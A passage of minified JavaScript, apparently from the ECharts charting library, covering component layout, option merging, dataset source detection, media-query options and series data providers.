nn(t,e,i,n,o,s,a,r)},windowOpen:jl}),ql=A,Kl=["left","right","top","bottom","width","height"],$l=[["width","left","right"],["height","top","bottom"]];function Jl(t,e,i,n,o){var a=0,r=0;null==n&&(n=1/0),null==o&&(o=1/0);var s=0;e.eachChild((function(l,u){var h,c,d=l.position,f=l.getBoundingRect(),p=e.childAt(u+1),g=p&&p.getBoundingRect();if("horizontal"===t){var m=f.width+(g?-g.x+f.x:0);s=n<(h=a+m)||l.newline?(a=0,h=m,r+=s+i,f.height):Math.max(s,f.height)}else{var v=f.height+(g?-g.y+f.y:0);s=o<(c=r+v)||l.newline?(a+=s+i,r=0,c=v,f.width):Math.max(s,f.width)}l.newline||(d[0]=a,d[1]=r,"horizontal"===t?a=h+i:r=c+i)}))}var Ql=Jl;function tu(t,e,i){i=Ol(i||0);var n=e.width,o=e.height,a=pl(t.left,n),r=pl(t.top,o),s=pl(t.right,n),l=pl(t.bottom,o),u=pl(t.width,n),h=pl(t.height,o),c=i[2]+i[0],d=i[1]+i[3],f=t.aspect;switch(isNaN(u)&&(u=n-s-d-a),isNaN(h)&&(h=o-l-c-r),null!=f&&(isNaN(u)&&isNaN(h)&&(n/o<f?u=.8*n:h=.8*o),isNaN(u)&&(u=f*h),isNaN(h)&&(h=u/f)),isNaN(a)&&(a=n-s-u-d),isNaN(r)&&(r=o-l-h-c),t.left||t.right){case"center":a=n/2-u/2-i[3];break;case"right":a=n-u-d}switch(t.top||t.bottom){case"middle":case"center":r=o/2-h/2-i[0];break;case"bottom":r=o-h-c}a=a||0,r=r||0,isNaN(u)&&(u=n-d-a-(s||0)),isNaN(h)&&(h=o-c-r-(l||0));var p=new wi(a+i[3],r+i[0],u,h);return p.margin=i,p}function eu(t,e,i,n,o){var a=!o||!o.hv||o.hv[0],r=!o||!o.hv||o.hv[1],s=o&&o.boundingMode||"all";if(a||r){var l;if("raw"===s)l="group"===t.type?new wi(0,0,+e.width||0,+e.height||0):t.getBoundingRect();else if(l=t.getBoundingRect(),t.needLocalTransform()){var u=t.getLocalTransform();(l=l.clone()).applyTransform(u)}e=tu(_({width:l.width,height:l.height},e),i,n);var h=t.position,c=a?e.x-l.x:0,d=r?e.y-l.y:0;t.attr("position","raw"===s?[c,d]:[h[0]+c,h[1]+d])}}function iu(t,e,i){E(i)||(i={});var n=i.ignoreSize;O(n)||(n=[n,n]);var o=r($l[0],0),a=r($l[1],1);function r(i,o){var a={},r=0,u={},h=0;if(ql(i,(function(e){u[e]=t[e]})),ql(i,(function(t){s(e,t)&&(a[t]=u[t]=e[t]),l(a,t)&&r++,l(u,t)&&h++})),n[o])return l(e,i[1])?u[i[2]]=null:l(e,i[2])&&(u[i[1]]=null),u;if(2!==h&&r){if(2<=r)return a;for(var c=0;c<i.length;c++){var d=i[c];if(!s(a,d)&&s(t,d)){a[d]=t[d];break}}return a}return u}function s(t,e){return t.hasOwnProperty(e)}function l(t,e){return null!=t[e]&&"auto"!==t[e]}function u(t,e,i){ql(t,(function(t){e[t]=i[t]}))}u($l[0],t,o),u($l[1],t,a)}function nu(t){return ou({},t)}function ou(t,e){return e&&t&&ql(Kl,(function(i){e.hasOwnProperty(i)&&(t[i]=e[i])})),t}N(Jl,"vertical"),N(Jl,"horizontal");var au,ru,su,lu=Ro(),uu=ll.extend({type:"component",id:"",name:"",mainType:"",subType:"",componentIndex:0,defaultOption:null,ecModel:null,dependentModels:[],uid:null,layoutMode:null,$constructor:function(t,e,i,n){ll.call(this,t,e,i,n),this.uid=dl("ec_cpt_model")},init:function(t,e,i,n){this.mergeDefaultAndTheme(t,i)},mergeDefaultAndTheme:function(t,e){var i=this.layoutMode,n=i?nu(t):{};v(t,e.getTheme().get(this.mainType)),v(t,this.getDefaultOption()),i&&iu(t,n,i)},mergeOption:function(t,e){v(this.option,t,!0);var i=this.layoutMode;i&&iu(this.option,t,i)},optionUpdated:function(t,e){},getDefaultOption:function(){var t=lu(this);if(!t.defaultOption){for(var e=[],i=this.constructor;i;){var n=i.prototype.defaultOption;n&&e.push(n),i=i.superClass}for(var o={},a=e.length-1;0<=a;a--)o=v(o,e[a],!0);t.defaultOption=o}return t.defaultOption},getReferringComponents:function(t){return this.ecModel.queryComponents({mainType:t,index:this.get(t+"Index",!0),id:this.get(t+"Id",!0)})}});function hu(t,e){return t[e]||(t[e]={predecessor:[],successor:[]}),t[e]}qo(uu,{registerWhenExtend:!0}),ru={},(au=uu).registerSubTypeDefaulter=function(t,e){t=Ho(t),ru[t.main]=e},au.determineSubType=function(t,e){var i=e.type;if(!i){var n=Ho(t).main;au.hasSubTypes(t)&&ru[n]&&(i=ru[n](e))}return i},su=function(t){var e=[];return A(uu.getClassesByMainType(t),(function(t){e=e.concat(t.prototype.dependencies||[])})),e=D(e,(function(t){return Ho(t).main})),"dataset"!==t&&S(e,"dataset")<=0&&e.unshift("dataset"),e},uu.topologicalTravel=function(t,e,i,n){if(t.length){var o=function(t){var e={},i=[];return A(t,(function(n){var o=hu(e,n),a=function(t,e){var i=[];return A(t,(function(t){0<=S(e,t)&&i.push(t)})),i}(o.originalDeps=su(n),t);o.entryCount=a.length,0===o.entryCount&&i.push(n),A(a,(function(t){S(o.predecessor,t)<0&&o.predecessor.push(t);var i=hu(e,t);S(i.successor,t)<0&&i.successor.push(n)}))})),{graph:e,noEntryList:i}}(e),a=o.graph,r=o.noEntryList,s={};for(A(t,(function(t){s[t]=!0}));r.length;){var l=r.pop(),u=a[l],h=!!s[l];h&&(i.call(n,l,u.originalDeps.slice()),delete s[l]),A(u.successor,h?d:c)}A(s,(function(){throw new Error("Circle dependency may exists")}))}function c(t){a[t].entryCount--,0===a[t].entryCount&&r.push(t)}function d(t){s[t]=!0,c(t)}},I(uu,{getBoxLayoutParams:function(){return{left:this.get("left"),top:this.get("top"),right:this.get("right"),bottom:this.get("bottom"),width:this.get("width"),height:this.get("height")}}});var cu="";"undefined"!=typeof navigator&&(cu=navigator.platform||"");var du={color:["#c23531","#2f4554","#61a0a8","#d48265","#91c7ae","#749f83","#ca8622","#bda29a","#6e7074","#546570","#c4ccd3"],gradientColor:["#f6efa6","#d88273","#bf444c"],textStyle:{fontFamily:cu.match(/^Win/)?"Microsoft YaHei":"sans-serif",fontSize:12,fontStyle:"normal",fontWeight:"normal"},blendMode:null,animation:"auto",animationDuration:1e3,animationDurationUpdate:300,animationEasing:"exponentialOut",animationEasingUpdate:"cubicOut",animationThreshold:2e3,progressiveThreshold:3e3,progressive:400,hoverLayerThreshold:3e3,useUTC:!1},fu=Ro(),pu={clearColorPalette:function(){fu(this).colorIdx=0,fu(this).colorNameMap={}},getColorFromPalette:function(t,e,i){var n=fu(e=e||this),o=n.colorIdx||0,a=n.colorNameMap=n.colorNameMap||{};if(a.hasOwnProperty(t))return a[t];var r=To(this.get("color",!0)),s=this.get("colorLayer",!0),l=null!=i&&s?function(t,e){for(var i=t.length,n=0;n<i;n++)if(t[n].length>e)return t[n];return t[i-1]}(s,i):r;if((l=l||r)&&l.length){var u=l[o];return t&&(a[t]=u),n.colorIdx=(o+1)%l.length,u}}},gu="original",mu="arrayRows",vu="objectRows",yu="keyedColumns",xu="unknown",_u="typedArray";function wu(t){this.fromDataset=t.fromDataset,this.data=t.data||(t.sourceFormat===yu?{}:[]),this.sourceFormat=t.sourceFormat||xu,this.seriesLayoutBy=t.seriesLayoutBy||"column",this.dimensionsDefine=t.dimensionsDefine,this.encodeDefine=t.encodeDefine&&Q(t.encodeDefine),this.startIndex=t.startIndex||0,this.dimensionsDetectCount=t.dimensionsDetectCount}wu.seriesDataToSource=function(t){return new wu({data:t,sourceFormat:V(t)?_u:gu,fromDataset:!1})},Xo(wu);var bu=Ro();function Su(t){var e=t.option,i=e.data,n=V(i)?_u:gu,o=!1,a=e.seriesLayoutBy,r=e.sourceHeader,s=e.dimensions,l=Du(t);if(l){var u=l.option;i=u.source,n=bu(l).sourceFormat,o=!0,a=a||u.seriesLayoutBy,null==r&&(r=u.sourceHeader),s=s||u.dimensions}var h=function(t,e,i,n,o){if(!t)return{dimensionsDefine:Mu(o)};var a,r;if(e===mu)"auto"===n||null==n?Iu((function(t){null!=t&&"-"!==t&&(z(t)?null==r&&(r=1):r=0)}),i,t,10):r=n?1:0,o||1!==r||(o=[],Iu((function(t,e){o[e]=null!=t?t:""}),i,t)),a=o?o.length:"row"===i?t.length:t[0]?t[0].length:null;else if(e===vu)o=o||function(t){for(var e,i=0;i<t.length&&!(e=t[i++]););if(e){var n=[];return A(e,(function(t,e){n.push(e)})),n}}(t);else if(e===yu)o||(o=[],A(t,(function(t,e){o.push(e)})));else if(e===gu){var s=Co(t[0]);a=O(s)&&s.length||1}return{startIndex:r,dimensionsDefine:Mu(o),dimensionsDetectCount:a}}(i,n,a,r,s);bu(t).source=new wu({data:i,fromDataset:o,seriesLayoutBy:a,sourceFormat:n,dimensionsDefine:h.dimensionsDefine,startIndex:h.startIndex,dimensionsDetectCount:h.dimensionsDetectCount,encodeDefine:e.encode})}function Mu(t){if(t){var e=Q();return D(t,(function(t,i){if(null==(t=x({},E(t)?t:{name:t})).name)return t;t.name+="",null==t.displayName&&(t.displayName=t.name);var n=e.get(t.name);return n?t.name+="-"+n.count++:e.set(t.name,{count:1}),t}))}}function Iu(t,e,i,n){if(null==n&&(n=1/0),"row"===e)for(var o=0;o<i.length&&o<n;o++)t(i[o]?i[o][0]:null,o);else{var a=i[0]||[];for(o=0;o<a.length&&o<n;o++)t(a[o],o)}}function Tu(t,e,i){var n={},o=Du(e);if(!o||!t)return n;var a,r,s=[],l=[],u=bu(e.ecModel).datasetMap,h=o.uid+"_"+i.seriesLayoutBy;A(t=t.slice(),(function(e,i){E(e)||(t[i]={name:e}),"ordinal"===e.type&&null==a&&(r=f(t[a=i])),n[e.name]=[]}));var c=u.get(h)||u.set(h,{categoryWayDim:r,valueWayDim:0});function d(t,e,i){for(var n=0;n<i;n++)t.push(e+n)}function f(t){var e=t.dimsDef;return e?e.length:1}return A(t,(function(t,e){var i=t.name,o=f(t);if(null==a){var r=c.valueWayDim;d(n[i],r,o),d(l,r,o),c.valueWayDim+=o}else a===e?(d(n[i],0,o),d(s,0,o)):(d(n[i],r=c.categoryWayDim,o),d(l,r,o),c.categoryWayDim+=o)})),s.length&&(n.itemName=s),l.length&&(n.seriesName=l),n}function Au(t,e,i){var n={};if(!Du(t))return n;var o,a=e.sourceFormat,r=e.dimensionsDefine;a!==vu&&a!==yu||A(r,(function(t,e){"name"===(E(t)?t.name:t)&&(o=e)}));var s=function(){for(var t={},n={},s=[],l=0,u=Math.min(5,i);l<u;l++){var h=Cu(e.data,a,e.seriesLayoutBy,r,e.startIndex,l);s.push(h);var c=3===h;if(c&&null==t.v&&l!==o&&(t.v=l),null!=t.n&&t.n!==t.v&&(c||3!==s[t.n])||(t.n=l),d(t)&&3!==s[t.n])return t;c||(2===h&&null==n.v&&l!==o&&(n.v=l),null!=n.n&&n.n!==n.v||(n.n=l))}function d(t){return null!=t.v&&null!=t.n}return d(t)?t:d(n)?n:null}();if(s){n.value=s.v;var l=null!=o?o:s.n;n.itemName=[l],n.seriesName=[l]}return n}function Du(t){var e=t.option;if(!e.data)return t.ecModel.getComponent("dataset",e.datasetIndex||0)}function Cu(t,e,i,n,o,a){var r,s,l;if(V(t))return 3;if(n){var u=n[a];E(u)?(s=u.name,l=u.type):z(u)&&(s=u)}if(null!=l)return"ordinal"===l?1:3;if(e===mu)if("row"===i){for(var h=t[a],c=0;c<(h||[]).length&&c<5;c++)if(null!=(r=g(h[o+c])))return r}else for(c=0;c<t.length&&c<5;c++){var d=t[o+c];if(d&&null!=(r=g(d[a])))return r}else if(e===vu){if(!s)return 3;for(c=0;c<t.length&&c<5;c++)if((f=t[c])&&null!=(r=g(f[s])))return r}else if(e===yu){if(!s)return 3;if(!(h=t[s])||V(h))return 3;for(c=0;c<h.length&&c<5;c++)if(null!=(r=g(h[c])))return r}else if(e===gu)for(c=0;c<t.length&&c<5;c++){var f,p=Co(f=t[c]);if(!O(p))return 3;if(null!=(r=g(p[a])))return r}function g(t){var e=z(t);return null!=t&&isFinite(t)&&""!==t?e?2:3:e&&"-"!==t?1:void 0}return 3}var Lu="\0_ec_inner",ku=ll.extend({init:function(t,e,i,n){i=i||{},this.option=null,this._theme=new ll(i),this._optionManager=n},setOption:function(t,e){j(!(Lu in t),"please use chart.getOption()"),this._optionManager.setOption(t,e),this.resetOption(null)},resetOption:function(t){var e=!1,i=this._optionManager;if(!t||"recreate"===t){var n=i.mountOption("recreate"===t);this.option&&"recreate"!==t?(this.restoreData(),this.mergeOption(n)):(function(t){t=t,this.option={},this.option[Lu]=1,this._componentsMap=Q({series:[]}),function(t,e){var i=t.color&&!t.colorLayer;A(e,(function(e,n){"colorLayer"===n&&i||uu.hasClass(n)||("object"==typeof e?t[n]=t[n]?v(t[n],e,!1):m(e):null==t[n]&&(t[n]=e))}))}(t,this._theme.option),v(t,du,!1),this.mergeOption(t)}).call(this,n),e=!0}if("timeline"!==t&&"media"!==t||this.restoreData(),!t||"recreate"===t||"timeline"===t){var o=i.getTimelineOption(this);o&&(this.mergeOption(o),e=!0)}if(!t||"recreate"===t||"media"===t){var a=i.getMediaOption(this,this._api);a.length&&A(a,(function(t){this.mergeOption(t,e=!0)}),this)}return e},mergeOption:function(t){var e=this.option,i=this._componentsMap,n=[];!function(t){bu(t).datasetMap=Q()}(this),A(t,(function(t,i){null!=t&&(uu.hasClass(i)?i&&n.push(i):e[i]=null==e[i]?m(t):v(e[i],t,!0))})),uu.topologicalTravel(n,uu.getAllClassMainTypes(),(function(n,o){var a=To(t[n]),r=Lo(i.get(n),a);ko(r),A(r,(function(t,e){var i=t.option;E(i)&&(t.keyInfo.mainType=n,t.keyInfo.subType=function(t,e,i){return e.type?e.type:i?i.subType:uu.determineSubType(t,e)}(n,i,t.exist))}));var s=function(t,e){O(e)||(e=e?[e]:[]);var i={};return A(e,(function(e){i[e]=(t.get(e)||[]).slice()})),i}(i,o);e[n]=[],i.set(n,[]),A(r,(function(t,o){var a=t.exist,r=t.option;if(j(E(r)||a,"Empty component definition"),r){var l=uu.getClass(n,t.keyInfo.subType,!0);if(a&&a.constructor===l)a.name=t.keyInfo.name,a.mergeOption(r,this),a.optionUpdated(r,!1);else{var u=x({dependentModels:s,componentIndex:o},t.keyInfo);x(a=new l(r,this,this,u),u),a.init(r,this,this,u),a.optionUpdated(null,!0)}}else a.mergeOption({},this),a.optionUpdated({},!1);i.get(n)[o]=a,e[n][o]=a.option}),this),"series"===n&&Pu(this,i.get("series"))}),this),this._seriesIndicesMap=Q(this._seriesIndices=this._seriesIndices||[])},getOption:function(){var t=m(this.option);return A(t,(function(e,i){if(uu.hasClass(i)){for(var n=(e=To(e)).length-1;0<=n;n--)No(e[n])&&e.splice(n,1);t[i]=e}})),delete t[Lu],t},getTheme:function(){return this._theme},getComponent:function(t,e){var i=this._componentsMap.get(t);if(i)return i[e||0]},queryComponents:function(t){var e=t.mainType;if(!e)return[];var i,n=t.index,o=t.id,a=t.name,r=this._componentsMap.get(e);if(!r||!r.length)return[];if(null!=n)O(n)||(n=[n]),i=L(D(n,(function(t){return r[t]})),(function(t){return!!t}));else if(null!=o){var s=O(o);i=L(r,(function(t){return s&&0<=S(o,t.id)||!s&&t.id===o}))}else if(null!=a){var l=O(a);i=L(r,(function(t){return l&&0<=S(a,t.name)||!l&&t.name===a}))}else i=r.slice();return Nu(i,t)},findComponents:function(t){var e,i,n,o,a,r=t.mainType,s=(i=r+"Index",n=r+"Id",o=r+"Name",!(e=t.query)||null==e[i]&&null==e[n]&&null==e[o]?null:{mainType:r,index:e[i],id:e[n],name:e[o]});return a=Nu(s?this.queryComponents(s):this._componentsMap.get(r),t),t.filter?L(a,t.filter):a},eachComponent:function(t,e,i){var n=this._componentsMap;"function"==typeof t?(i=e,e=t,n.each((function(t,n){A(t,(function(t,o){e.call(i,n,t,o)}))}))):z(t)?A(n.get(t),e,i):E(t)&&A(this.findComponents(t),e,i)},getSeriesByName:function(t){return L(this._componentsMap.get("series"),(function(e){return e.name===t}))},getSeriesByIndex:function(t){return this._componentsMap.get("series")[t]},getSeriesByType:function(t){return L(this._componentsMap.get("series"),(function(e){return e.subType===t}))},getSeries:function(){return this._componentsMap.get("series").slice()},getSeriesCount:function(){return this._componentsMap.get("series").length},eachSeries:function(t,e){A(this._seriesIndices,(function(i){var n=this._componentsMap.get("series")[i];t.call(e,n,i)}),this)},eachRawSeries:function(t,e){A(this._componentsMap.get("series"),t,e)},eachSeriesByType:function(t,e,i){A(this._seriesIndices,(function(n){var o=this._componentsMap.get("series")[n];o.subType===t&&e.call(i,o,n)}),this)},eachRawSeriesByType:function(t,e,i){return A(this.getSeriesByType(t),e,i)},isSeriesFiltered:function(t){return null==this._seriesIndicesMap.get(t.componentIndex)},getCurrentSeriesIndices:function(){return(this._seriesIndices||[]).slice()},filterSeries:function(t,e){Pu(this,L(this._componentsMap.get("series"),t,e))},restoreData:function(t){var e=this._componentsMap;Pu(this,e.get("series"));var i=[];e.each((function(t,e){i.push(e)})),uu.topologicalTravel(i,uu.getAllClassMainTypes(),(function(i,n){A(e.get(i),(function(e){"series"===i&&function(t,e){if(e){var i=e.seiresIndex,n=e.seriesId,o=e.seriesName;return null!=i&&t.componentIndex!==i||null!=n&&t.id!==n||null!=o&&t.name!==o}}(e,t)||e.restoreData()}))}))}});function Pu(t,e){t._seriesIndicesMap=Q(t._seriesIndices=D(e,(function(t){return t.componentIndex}))||[])}function Nu(t,e){return e.hasOwnProperty("subType")?L(t,(function(t){return t.subType===e.subType})):t}I(ku,pu);var Ou=["getDom","getZr","getWidth","getHeight","getDevicePixelRatio","dispatchAction","isDisposed","on","off","getDataURL","getConnectedDataURL","getModel","getOption","getViewOfComponentModel","getViewOfSeriesModel"];function Ru(t){A(Ou,(function(e){this[e]=P(t[e],t)}),this)}var zu={};function Eu(){this._coordinateSystems=[]}Eu.prototype={constructor:Eu,create:function(t,e){var i=[];A(zu,(function(n,o){var a=n.create(t,e);i=i.concat(a||[])})),this._coordinateSystems=i},update:function(t,e){A(this._coordinateSystems,(function(i){i.update&&i.update(t,e)}))},getCoordinateSystems:function(){return this._coordinateSystems.slice()}},Eu.register=function(t,e){zu[t]=e},Eu.get=function(t){return zu[t]};var Bu=A,Vu=m,Gu=D,Fu=v,Wu=/^(min|max)?(.+)$/;function Hu(t){this._api=t,this._timelineOptions=[],this._mediaList=[],this._currentMediaIndices=[]}function Zu(t,e,i){var n={width:e,height:i,aspectratio:e/i},o=!0;return A(t,(function(t,e){var i=e.match(Wu);if(i&&i[1]&&i[2]){var a=i[1],r=i[2].toLowerCase();!function(t,e,i){return"min"===i?e<=t:"max"===i?t<=e:t===e}(n[r],t,a)&&(o=!1)}})),o}Hu.prototype={constructor:Hu,setOption:function(t,e){t&&A(To(t.series),(function(t){t&&t.data&&V(t.data)&&K(t.data)})),t=Vu(t);var i=this._optionBackup,n=(function(t,e,i){var n,o,a=[],r=[],s=t.timeline;return t.baseOption&&(o=t.baseOption),(s||t.options)&&(o=o||{},a=(t.options||[]).slice()),t.media&&(o=o||{},Bu(t.media,(function(t){t&&t.option&&(t.query?r.push(t):n=n||t)}))),(o=o||t).timeline||(o.timeline=s),Bu([o].concat(a).concat(D(r,(function(t){return t.option}))),(function(t){Bu(e,(function(e){e(t,i)}))})),{baseOption:o,timelineOptions:a,mediaDefault:n,mediaList:r}}).call(this,t,e,!i);this._newBaseOption=n.baseOption,i?(function(t,e){Bu(e=e||{},(function(e,i){if(null!=e){var n=t[i];if(uu.hasClass(i)){e=To(e);var o=Lo(n=To(n),e);t[i]=Gu(o,(function(t){return t.option&&t.exist?Fu(t.exist,t.option,!0):t.exist||t.option}))}else t[i]=Fu(n,e,!0)}}))}(i.baseOption,n.baseOption),n.timelineOptions.length&&(i.timelineOptions=n.timelineOptions),n.mediaList.length&&(i.mediaList=n.mediaList),n.mediaDefault&&(i.mediaDefault=n.mediaDefault)):this._optionBackup=n},mountOption:function(t){var e=this._optionBackup;return this._timelineOptions=Gu(e.timelineOptions,Vu),this._mediaList=Gu(e.mediaList,Vu),this._mediaDefault=Vu(e.mediaDefault),this._currentMediaIndices=[],Vu(t?e.baseOption:this._newBaseOption)},getTimelineOption:function(t){var e,i=this._timelineOptions;if(i.length){var n=t.getComponent("timeline");n&&(e=Vu(i[n.getCurrentIndex()],!0))}return e},getMediaOption:function(t){var e=this._api.getWidth(),i=this._api.getHeight(),n=this._mediaList,o=this._mediaDefault,a=[],r=[];if(!n.length&&!o)return r;for(var s=0,l=n.length;s<l;s++)Zu(n[s].query,e,i)&&a.push(s);return!a.length&&o&&(a=[-1]),a.length&&!function(t,e){return t.join(",")===e.join(",")}(a,this._currentMediaIndices)&&(r=Gu(a,(function(t){return Vu(-1===t?o.option:n[t].option)}))),this._currentMediaIndices=a,r}};var Uu=A,Xu=E,ju=["areaStyle","lineStyle","nodeStyle","linkStyle","chordStyle","label","labelLine"];function Yu(t){var e=t&&t.itemStyle;if(e)for(var i=0,n=ju.length;i<n;i++){var o=ju[i],a=e.normal,r=e.emphasis;a&&a[o]&&(t[o]=t[o]||{},t[o].normal?v(t[o].normal,a[o]):t[o].normal=a[o],a[o]=null),r&&r[o]&&(t[o]=t[o]||{},t[o].emphasis?v(t[o].emphasis,r[o]):t[o].emphasis=r[o],r[o]=null)}}function qu(t,e,i){if(t&&t[e]&&(t[e].normal||t[e].emphasis)){var n=t[e].normal,o=t[e].emphasis;n&&(i?(t[e].normal=t[e].emphasis=null,_(t[e],n)):t[e]=n),o&&(t.emphasis=t.emphasis||{},t.emphasis[e]=o)}}function Ku(t){qu(t,"itemStyle"),qu(t,"lineStyle"),qu(t,"areaStyle"),qu(t,"label"),qu(t,"labelLine"),qu(t,"upperLabel"),qu(t,"edgeLabel")}function $u(t,e){var i=Xu(t)&&t[e],n=Xu(i)&&i.textStyle;if(n)for(var o=0,a=Do.length;o<a;o++)n.hasOwnProperty(e=Do[o])&&(i[e]=n[e])}function Ju(t){t&&(Ku(t),$u(t,"label"),t.emphasis&&$u(t.emphasis,"label"))}function Qu(t){return O(t)?t:t?[t]:[]}function th(t){return(O(t)?t[0]:t)||{}}function eh(t){A(ih,(function(e){e[0]in t&&!(e[1]in t)&&(t[e[1]]=t[e[0]])}))}var ih=[["x","left"],["y","top"],["x2","right"],["y2","bottom"]],nh=["grid","geo","parallel","legend","toolbox","title","visualMap","dataZoom","timeline"],oh=function(t,e){(function(t,e){Uu(Qu(t.series),(function(t){Xu(t)&&function(t){if(Xu(t)){Yu(t),Ku(t),$u(t,"label"),$u(t,"upperLabel"),$u(t,"edgeLabel"),t.emphasis&&($u(t.emphasis,"label"),$u(t.emphasis,"upperLabel"),$u(t.emphasis,"edgeLabel")),(i=t.markPoint)&&(Yu(i),Ju(i)),(n=t.markLine)&&(Yu(n),Ju(n));var e=t.markArea;e&&Ju(e);var i,n,o=t.data;if("graph"===t.type){o=o||t.nodes;var a=t.links||t.edges;if(a&&!V(a))for(var r=0;r<a.length;r++)Ju(a[r]);A(t.categories,(function(t){Ku(t)}))}if(o&&!V(o))for(r=0;r<o.length;r++)Ju(o[r]);if((i=t.markPoint)&&i.data){var s=i.data;for(r=0;r<s.length;r++)Ju(s[r])}if((n=t.markLine)&&n.data){var l=n.data;for(r=0;r<l.length;r++)O(l[r])?(Ju(l[r][0]),Ju(l[r][1])):Ju(l[r])}"gauge"===t.type?($u(t,"axisLabel"),$u(t,"title"),$u(t,"detail")):"treemap"===t.type?(qu(t.breadcrumb,"itemStyle"),A(t.levels,(function(t){Ku(t)}))):"tree"===t.type&&Ku(t.leaves)}}(t)}));var i=["xAxis","yAxis","radiusAxis","angleAxis","singleAxis","parallelAxis","radar"];e&&i.push("valueAxis","categoryAxis","logAxis","timeAxis"),Uu(i,(function(e){Uu(Qu(t[e]),(function(t){t&&($u(t,"axisLabel"),$u(t.axisPointer,"label"))}))})),Uu(Qu(t.parallel),(function(t){var e=t&&t.parallelAxisDefault;$u(e,"axisLabel"),$u(e&&e.axisPointer,"label")})),Uu(Qu(t.calendar),(function(t){qu(t,"itemStyle"),$u(t,"dayLabel"),$u(t,"monthLabel"),$u(t,"yearLabel")})),Uu(Qu(t.radar),(function(t){$u(t,"name")})),Uu(Qu(t.geo),(function(t){Xu(t)&&(Ju(t),Uu(Qu(t.regions),(function(t){Ju(t)})))})),Uu(Qu(t.timeline),(function(t){Ju(t),qu(t,"label"),qu(t,"itemStyle"),qu(t,"controlStyle",!0);var e=t.data;O(e)&&A(e,(function(t){E(t)&&(qu(t,"label"),qu(t,"itemStyle"))}))})),Uu(Qu(t.toolbox),(function(t){qu(t,"iconStyle"),Uu(t.feature,(function(t){qu(t,"iconStyle")}))})),$u(th(t.axisPointer),"label"),$u(th(t.tooltip).axisPointer,"label")})(t,e),t.series=To(t.series),A(t.series,(function(t){if(E(t)){var e=t.type;if("line"===e)null!=t.clipOverflow&&(t.clip=t.clipOverflow);else if("pie"===e||"gauge"===e)null!=t.clockWise&&(t.clockwise=t.clockWise);else if("gauge"===e){var i=function(t,e){e=e.split(",");for(var i=t,n=0;n<e.length&&null!=(i=i&&i[e[n]]);n++);return i}(t,"pointer.color");null!=i&&function(t,e,i,n){e=e.split(",");for(var o,a=t,r=0;r<e.length-1;r++)null==a[o=e[r]]&&(a[o]={}),a=a[o];null!=a[e[r]]||(a[e[r]]=i)}(t,"itemStyle.color",i)}eh(t)}})),t.dataRange&&(t.visualMap=t.dataRange),A(nh,(function(e){var i=t[e];i&&(O(i)||(i=[i]),A(i,(function(t){eh(t)})))}))};function ah(t){A(t,(function(e,i){var n=[],o=[NaN,NaN],a=e.data,r=e.isStackedByIndex,s=a.map([e.stackResultDimension,e.stackedOverDimension],(function(s,l,u){var h,c,d=a.get(e.stackedDimension,u);if(isNaN(d))return o;r?c=a.getRawIndex(u):h=a.get(e.stackedByDimension,u);for(var f=NaN,p=i-1;0<=p;p--){var g=t[p];if(r||(c=g.data.rawIndexOf(g.stackedByDimension,h)),0<=c){var m=g.data.getByRawIndex(g.stackResultDimension,c);if(0<=d&&0<m||d<=0&&m<0){d+=m,f=m;break}}}return n[0]=d,n[1]=f,n}));a.hostModel.setData(s),e.data=s}))}function rh(t,e){wu.isInstance(t)||(t=wu.seriesDataToSource(t)),this._source=t;var i=this._data=t.data,n=t.sourceFormat;n===_u&&(this._offset=0,this._dimSize=e,this._data=i),x(this,lh[n===mu?n+"_"+t.seriesLayoutBy:n])}var sh=rh.prototype;sh.pure=!1;var lh={arrayRows_column:{pure:sh.persistent=!0,count:function(){return Math.max(0,this._data.length-this._source.startIndex)},getItem:function(t){return this._data[t+this._source.startIndex]},appendData:ch},arrayRows_row:{pure:!0,count:function(){var t=this._data[0];return t?Math.max(0,t.length-this._source.startIndex):0},getItem:function(t){t+=this._source.startIndex;for(var e=[],i=this._data,n=0;n<i.length;n++){var o=i[n];e.push(o?o[t]:null)}return e},appendData:function(){throw new Error('Do not support appendData when set seriesLayoutBy: "row".')}},objectRows:{pure:!0,count:uh,getItem:hh,appendData:ch},keyedColumns:{pure:!0,count:function(){var t=this._data[this._source.dimensionsDefine[0].name];return t?t.length:0},getItem:function(t){for(var e=[],i=this._source.dimensionsDefine,n=0;n<i.length;n++){var o=this._data[i[n].name];e.push(o?o[t]:null)}return e},appendData:function(t){var e=this._data;A(t,(function(t,i){for(var n=e[i]||(e[i]=[]),o=0;o<(t||[]).length;o++)n.push(t[o])}))}},original:{count:uh,getItem:hh,appendData:ch},typedArray:{persistent:!(sh.getSource=function(){return this._source}),pure:!0,count:function(){return this._data?this._data.length/this._dimSize:0},getItem:function(t,e){e=e||[];for(var i=this._dimSize*(t-=this._offset),n=0;n<this._dimSize;n++)e[n]=this._data[i+n];return e},appendData:function(t){this._data=t},clean:function(){this._offset+=this.count(),this._data=null}}};function uh(){return this._data.length}function hh(t){return this._data[t]}function ch(t){for(var e=0;e<t.length;e++)this._data.push(t[e])}var dh={arrayRows:fh,objectRows:function(t,e,i,n){return null!=i?t[n]:t},keyedColumns:fh,original:function(t,e,i,n){var o=Co(t);return null!=i&&o instanceof Array?o[i]:o},typedArray:fh};function fh(t,e,i,n){return null!=i?t[i]:t}var ph={arrayRows:gh,objectRows:function(t,e,i,n){return mh(t[e],this._dimensionInfos[e])},keyedColumns:gh,original:function(t,e,i,n){var o=t&&(null==t.value?t:t.value);return!this._rawData.pure&&function(t){return So(t)&&!(t instanceof Array)}(t)&&(this.hasItemOption=!0),mh(o instanceof Array?o[n]:o,this._dimensionInfos[e])},typedArray:function(t,e,i,n){return t[n]}};function gh(t,e,i,n){return mh(t[n],this._dimensionInfos[e])}function mh(t,e){var i=e&&e.type;if("ordinal"!==i)return"time"===i&&"number"!=typeof t&&null!=t&&"-"!==t&&(t=+Il(t)),null==t||""===t?NaN:+t;var n=e&&e.ordinalMeta;return n?n.parseAndCollect(t):t}function vh(t,e,i){if(t){var n=t.getRawDataItem(e);if(null!=n){var o,a,r=t.getProvider().getSource().sourceFormat,s=t.getDimensionInfo(i);return s&&(o=s.name,a=s.index),dh[r](n,e,a,o)}}}function yh(t,e,i){if(t){var n=t.getProvider().getSource().sourceFormat;if(n===gu||n===vu){var o=t.getRawDataItem(e);return n!==gu||E(o)||(o=null),o?o[i]:void 0}}}var xh=/\{@(.+?)\}/g,_h={getDataParams:function(t,e){var 